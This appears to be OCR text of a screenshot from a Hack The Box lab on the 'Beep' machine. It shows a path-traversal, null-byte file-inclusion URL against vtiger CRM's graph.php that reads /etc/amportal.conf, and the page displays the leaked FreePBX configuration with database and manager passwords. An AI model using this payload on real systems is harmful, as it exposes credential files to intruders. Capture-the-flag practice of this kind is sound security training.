 Hack The Box :: Beep × FreePBX administration × 10.129.87.168/vtigercrm/ × https://10.129.87.168/ × +
https://10.129.87.168/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Hack The Box :: Machin... Compromised: Hack Th...
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the License, or # (at
your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the #
GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal # Spaces
are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database
(e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g.
asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser #
AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of
(root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS:
The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off
trailing slash) # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to